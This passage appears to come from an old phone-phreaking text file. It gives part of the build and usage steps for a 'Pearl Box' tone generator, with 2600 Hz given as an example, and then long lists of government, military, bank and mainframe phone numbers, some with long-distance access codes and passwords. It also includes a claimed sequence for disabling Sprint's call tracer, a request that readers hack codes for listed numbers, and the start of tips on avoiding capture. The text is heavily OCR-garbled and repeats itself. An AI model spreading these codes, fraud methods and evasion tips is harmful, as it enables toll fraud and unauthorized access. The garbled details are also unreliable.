- 7. R2.....Single turn, 100k potentiometer
- 8. R3.....Single turn, 500k potentiometer
- 9. R4.....Single turn, 1Meg potentiometer
- 10. SPKR...Standard 8-ohm speaker
- 11. T1.....Mini transformer (8-ohm works best)
- 12. Misc...Wire, solder, soldering iron, PC board or perfboard, box to contain the completed unit, battery clip

Instructions for building Pearl Box: Since the instruction are EXTREMELY difficult to explain in words, you will be given a schematic instead. It will be quite difficult to follow but try it any way.

(Schematic for The Pearl Box) +---+------------+---------+  $\begin{array}{ccc} . & . & . \\ . & . & . \\ . & . & . \end{array}$  $C2$

Now that you are probably thoroughly confused, let me explain a few minor details. The potentiometer area is rigged so that the left pole is connected to the center pole of the potentiometer next to it. The middle terminal of T1 is connected to the piece of wire that runs down to the end of the battery.

Correct operation of The Pearl Box:

You may want to get some dry-transfer decals at Radio Shack to make this job a lot easier. Also, some knobs for the tops of the potentiometers may be useful too. Use the decals to calibrate the knobs. R1 is the knob for the ones place, R2 is for the tens place, R3 if for the hundreds place and R4 is for the thousands place. S1 is for producing the all the tones and S2 is for power.

- 1. Turn on the power and adjust the knobs for the desired tone. (Example: For 2600 hz-R1=0:R2=0:R3=6:R4=2)
- 2. Hit the push-button switch and VIOLA! You have the tone. If you don't have a tone recheck all connections and schematic.

# **99. The Phreak file by The Jolly Roger**

|  | 202 282 3010 UNIV. OF D.C.                                                                                                                                                                                      |
|--|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|  | 202 553 0229 PENTAGON T.A.C.                                                                                                                                                                                    |
|  | 202 635 5710 CATHOLIC UNIV. OF AMERICA                                                                                                                                                                          |
|  | 202 893 0330 DEFENSE DATA NETWORK                                                                                                                                                                               |
|  | 202 893 0331 DEFENSE DATA NETWORK                                                                                                                                                                               |
|  | 202 965 2900 WATERGATE                                                                                                                                                                                          |
|  | 203 771 4930 TELEPHONE PIONEERS                                                                                                                                                                                 |
|  | 206 641 2381 VOICE OF CHESTER                                                                                                                                                                                   |
|  | 212 526 1111 NEW YORK FEED LINE                                                                                                                                                                                 |
|  | 212 557 4455 SEX HOT LINE                                                                                                                                                                                       |
|  | 212 799 5017 ABC NY FEED LINE                                                                                                                                                                                   |
|  | 212 934 9090 DIAL-AN-IDIOT                                                                                                                                                                                      |
|  |                                                                                                                                                                                                                 |
|  | 212 986 1660 STOCK QUOTES                                                                                                                                                                                       |
|  | 213 541 2462 STOCK MARKET REPORTS                                                                                                                                                                               |
|  | NAVY SHIPS INFO                                                                                                                                                                                                 |
|  | п                                                                                                                                                                                                               |
|  | NEWS FOR THE BLIND                                                                                                                                                                                              |
|  | $\mathbf{u}$                                                                                                                                                                                                    |
|  | 301 667 4280 LOTTERY INFO                                                                                                                                                                                       |
|  | П                                                                                                                                                                                                               |
|  | 404 221 5519 NUCLEAR COMMISSION                                                                                                                                                                                 |
|  | 408 248 8818 1ST NATIONAL BANK                                                                                                                                                                                  |
|  | EARTHOUAKE REPORT                                                                                                                                                                                               |
|  | Ħ<br>п                                                                                                                                                                                                          |
|  | $\mathbf{H}$                                                                                                                                                                                                    |
|  | 512 472 4263 WEIRD RECORDING                                                                                                                                                                                    |
|  | п                                                                                                                                                                                                               |
|  | 512 472 9941 INSERT 25 CENTS                                                                                                                                                                                    |
|  | 512 472 9941 SPECIAL RECORDING                                                                                                                                                                                  |
|  | $\mathbf{H}$<br>п                                                                                                                                                                                               |
|  | п                                                                                                                                                                                                               |
|  | 619 748 0002 LOOP LINE                                                                                                                                                                                          |
|  | 212 976 2727 P.D.A.<br>213 547 6801<br>213 576 6061 "<br>213 664 3321<br>301 393 1000 "<br>312 939 1600 "<br>415 642 2160<br>505 883 6828<br>512 472 2181 "<br>512 472 9833 "<br>512 870 2345<br>516 794 1707 " ||                         | 619 748 | 0003 | Ħ<br>П                         |  |
|-------------------------|---------|------|--------------------------------|--|
| 703                     | 331     | 0057 | MCI<br>(5 DIGITS)              |  |
| 703                     | 334     | 6831 | WASH. POST                     |  |
| 703                     | 354     | 8723 | COMPEL INC.                    |  |
| 703                     | 737     | 2051 | METROPHONE<br>(6 DIGITS)       |  |
| 703                     | 835     | 0500 | (5 DIGITS)<br>VALNET           |  |
| 703                     | 861     | 7000 | $(6/8$ DIGITS)<br>SPRINT       |  |
| 703                     | 861     | 9181 | SPRINT<br>$(6/8$ DIGITS)       |  |
| 714                     | 974     | 4020 | CA. MAINFRAME                  |  |
| 716                     | 475     | 1072 | N.Y. DEC-SYSTEM                |  |
| 800                     | 222     | 0555 | RESEARCH INSTITUTE             |  |
| 800                     | 223     | 3312 | CITIBANK                       |  |
| 800                     | 227     | 5576 | EASTERN AIRLINES               |  |
| 800                     | 248     | 0151 | WHITE HOUSE PRESS              |  |
| 800                     | 321     | 1424 | FLIGHT PLANES                  |  |
| 800                     | 323     | 3026 | TEL-TEC<br>(6 GIGITS)          |  |
| 800                     | 323     | 4756 | MOTOROLA DITELL                |  |
| 800                     | 323     | 7751 | MCI MAINFRAME                  |  |
| 800                     | 325     | 4112 | EASYLINK                       |  |
| 800                     | 325     | 6397 | FYI                            |  |
| 800                     | 344     | 4000 | MSG SYSTEM                     |  |
| 800                     | 368     | 6900 | SKYLINE ORDER LINE             |  |
|                         | 800 424 | 9090 | RONALD REAGAN'S PRESS          |  |
| 800                     | 424     | 9096 | WHITE HOUSE SWITCH             |  |
| 800                     | 438     | 9428 | ITT CITY CALL SWITCHING        |  |
| 800                     | 521     | 2255 | <b>AUTONET</b>                 |  |
| 800                     | 521     | 8400 | TRAVELNET (8<br>DIGITS)        |  |
| 800                     | 526     | 3714 | RCA MAINFRAME                  |  |
| 800                     | 527     | 1800 | TYMNET                         |  |
| 800                     | 621     | 3026 | SPECIAL OPERATOR               |  |
| 800                     | 621     | 3028 | П<br>П                         |  |
| 800                     | 621     | 3030 | П<br>$\mathbf{u}$              |  |
| 800                     | 621     | 3035 | П<br>П                         |  |
| 800                     | 631     | 1146 | VOICE STAT                     |  |
| 800                     | 821     | 2121 | BELL TELEMARKETING             |  |
| 800                     | 828     | 6321 | \$<br>XEROX                    |  |
| 800                     | 858     | 9313 | RECORD-A-VOICE                 |  |
| 800                     | 882     | 1061 | AT&T STOCK PRICES              |  |
| 914                     | 997     | 1277 | П.<br>п                        |  |
| 916                     | 445     | 2864 | JERRY BROWN                    |  |
| N/A                     | 950     | 1000 | SPRINT                         |  |
| N/A 950                 |         | 1022 | MCI EXECUNET                   |  |
| $\mathrm{N}/\mathrm{A}$ | 950     | 1033 | US TELEPHONE                   |  |
| N/A 950                 |         | 1044 | <b>ALLNET</b><br>DIGITS)<br>(6 |  |
| N/A 950                 |         | 1066 | LEXITEL                        |  |
| N/A                     | 950     | 1088 | SKYLINE<br>(6<br>DIGITS)       |  |

| PHONE #            | DESCRIPTION/CODE                 |
|--------------------|----------------------------------|
| $201 - 643 - 2227$ | CODES: 235199, 235022 AND 121270 |
| $800 - 325 - 4112$ | WESTERN UNION                    |
| 800-547-1784       | CODES:101111, 350009 AND 350008  |
| $800 - 424 - 9098$ | TOLL FREE WHITE HS.              |
| $800 - 424 - 9099$ | DEFENSE HOT LINE                 |
| $202 - 965 - 2900$ | WATERGATE                        |
| $800 - 368 - 5693$ | HOWARD BAKER HOTLINE             |
| $202 - 456 - 7639$ | REAGANS SECRETARY                |
| $202 - 545 - 6706$ | PENTAGON                         || $202 - 694 - 0004$ | PENTAGON MODEM                                  |
|--------------------|-------------------------------------------------|
| $201 - 932 - 3371$ | REUTERS                                         |
| $800 - 325 - 2091$ | PASSWORD: GAMES                                 |
| 800-228-1111       | AMERICAN EXPRESS                                |
| $617 - 258 - 8313$ | AFTER CONNECT PRESS CTRL-C                      |
| $800 - 323 - 7751$ | PASSWORD: REGISTER                              |
| $800 - 322 - 1415$ | CODES:266891, 411266 AND 836566 (USED BY SYSOP) |

The following 800 #'s have been collected however no codes have been found yet! if you hack any please let me know...

-----------------------------------

|

| phone #            | codes:      |
|--------------------|-------------|
| $800 - 321 - 3344$ | ??????????? |
| $800 - 323 - 3027$ | ??????????? |
| $800 - 323 - 3208$ | ??????????? |
| $800 - 323 - 3209$ | ??????????? |
| $800 - 325 - 7222$ | ??????????? |
| 800-327-9895       | ??????????? |
| 800-327-9136       | ??????????? |
| $800 - 343 - 1844$ | ??????????? |
| 800-547-1784       | ??????????? |
| 800-547-6754       | ??????????? |
| 800-654-8494       | ??????????? |
| 800-682-4000       | ??????????? |
| 800-858-9000       | ??????????? |
|                    |             |

800 numbers with carriers. 800-323-9007 800-323-9066 800-323-9073 800-321-4600 800-547-1784

1-800 numbers of the government. 800-321-1082:NAVY FINANCE CENTER. 800-424-5201:EXPORT IMPORT BANK. 800-523-0677:ALCOHOL TOBACCO AND. 800-532-1556:FED INFORMATION

CNTR1-1082:NAVY FINANCE CENTER. 800-424-5201:EXPORT IMPORT BANK. 800-523-0677:ALCOHOL TOBACCO AND. 800-532-1556:FED INFORMATION CNTR. 800-325-4072:COMBAT & ARMS SERVICE. 800-325-4095:COMBAT SUPPORT BRANCH. 800-325-4890:ROPD USAR COMBAT ARMS. 800-432-3960:SOCIAL SECURITY. 800-426-5996:PUGET NAVAL SHIPYARD. Directory of toll free numbers. 800-432-3960:SOCIAL SECURITY. 800-426-5996:PUGET NAVAL SHIPYARD. Directory of toll free numbers. 301-234-0100:BALTIMORE ELECTRIC. 202-456-1414:WHITE HOUSE. 202-545-6706:PENTAGON. 202-343-1100:EPA. 714-891-1267:DIAL-A-GEEK. 714-897-5511:TIMELY. 213-571-6523:SATANIC MESSAGES. 213-664-7664:DIAL-A-SONG.405-843-7396:SYNTHACER MUSIC. 213-765-1000:LIST OF MANY NUMBERS. 512-472-4263:WIERD. 512-472-9941:INSERT 25. 203-771-3930:PIONEERS. 213-254-4914:DIAL-A-ATHIEST. 212-586-0897:DIRTY. 213-840-3971:HOROWIERD 203-771-3930:PIONEERS 471-9420,345-9721,836-8962 836-3298,323-4139,836-5698 471-9440,471-9440,471-6952 476-6040,327-9772,471-9480 800-325-1693,800-325-4113 800-521-8400:VOICE ACTIVATED 213-992-8282:METROFONE ACCESS NUMBER 617-738-5051:PIRATE HARBOR 617-720-3600:TIMECOR #2 301-344-9156:N.A.S.A PASSWORD:GASET 318-233-6289:UNIVERSITY LOUISIANA 213-822-2112:213-822-3356 213-822-1924:213-822 3127 213-449-4040:TECH CENTER 213-937-3580:TELENET 1-800-842-8781 1-800-368-5676 1-800-345-3878 212-331-1433 213-892-7211 213-626-2400 713-237-1822 713-224-6098 713-225-1053 713-224-9417 818-992-8282 1-800-521-8400 After entering the sprint code, and, C+Destination number. Then enter this number: ô205#977#22", And the main tracer for sprint will be disabled. 215-561-3199/SPRINT LONG DISTANCE 202-456-1414/WHITE HOUSE 011-441-930-4832/QUEEN ELIZABETH 916-445-2864/JERRY BROWN 800-424-9090/RONALD REAGAN'S PRESS 212-799-5017/ABC NEW YORK FEED LINE

800-882-1061/AT & T STOCK PRICES 212-986-1660/STOCK QUOTES 213-935-1111/WIERD EFFECTS! 512-472-4263/WIERD RECORDING 212-976-2727/P.D.A. 619-748-0002/FONE CO. TESTING LINES 900-410-6272/SPACE SHUTTLE COMM. 201-221-6397/AMERICAN TELEPHONE 215-466-6680/BELL OF PENNSYLVANIA 202-347-0999/CHESAPEAKE TELEPHONE 213-829-0111/GENERAL TELEPHONE 808-533-4426/HAWAIIAN TELEPHONE 312-368-8000/ILLINOIS BELL TELEPHONE 317-265-8611/INDIANA BELL 313-223-7233/MICHIGAN BELL 313-223-7223/NEVADA BELL 207-955-1111/NEW ENGLAND TELEPHONE 201-483-3800/NEW JERSEY BELL 212-395-2200/NEW YORK TELEPHONE 515-243-0890/NORTHWESTERN BELL 216-822-6980/OHIO BELL206-345-2900/PACIFIC NORTHWEST BELL 213-621-4141/PACIFIC TELEPHONE 205-321-2222/SOUTH CENTRAL BELL 404-391-2490/SOUTHERN BELL 203-771-4920/SOUTHERN NEW ENGLAND 314-247-5511/SOUTHWESTERN BELL 414-678-3511/WISCONSIN TELEPHONE 800-327-6713/UNKNOWN ORIGIN 303-232-8555/HP3000 315-423-1313/DEC-10 313-577-0260/WAYNE STATE 512-474-5011/AUSTIN COMPUTERS 516-567-8013/LYRICS TIMESHARING 212-369-5114/RSTS/E 415-327-5220/NEC 713-795-1200/SHELL COMPUTERS 518-471-8111/CNA OF NY 800-327-6761/AUTONET 800-228-1111/VISA CREDIT CHECK 713-483-2700/NASUA 213-383-1115/COSMOS 408-280-1901/TRW 404-885-3460/SEARS CREDIT CHECK 414-289-9988/AARDVARK SOFTWARE 919-852-1482/ANDROMEDA INCORPORATED 213-985-2922/ARTSCI 714-627-9887/ASTAR INTERNATIONAL 415-964-8021/AUTOMATED SIMULATIONS 503-345-3043/AVANT GARDE CREATIONS 415-456-6424/BRODERBUND SOFTWARE 415-658-8141/BUDGE COMPANY 714-755-5392/CAVALIER COMPUTER 801-753-6990/COMPUTER DATA SYSTEMS 213-701-5161/DATASOFT INC. 213-366-7160/DATAMOST 716-442-8960/DYNACOMP 213-346-6783/EDU-WARE 800-631-0856/HAYDEN 919-983-1990/MED SYSTEMS SOFTWARE 312-433-7550/MICRO LAB 206-454-1315/MICROSOFT 301-659-7212/MUSE SOFTWARE 209-683-6858/ON-LINE SYSTEMS 203-661-8799/PROGRAM DESIGN (PDI) 213-344-6599/QUALITY SOFTWARE 303-925-9293/SENTIENT SOFTWARE 702-647-2673/SIERRA SOFTWARE 916-920-1939/SIRIUS SOFTWARE 215-393-2640/SIR-TECH 415-962-8911/SOFTWARE PUBLISHERS 415-964-1353/STRATEGIC SIMULATIONS 217-359-8482/SUBLOGIC COM. 206-226-3216/SYNERGISTIC SOFTWARE

Here are a few tips on how not to get caught when using MCI or other such services:

1. Try not to use them for voice to voice personal calls. Try to use them for computer calls only. Here is why:

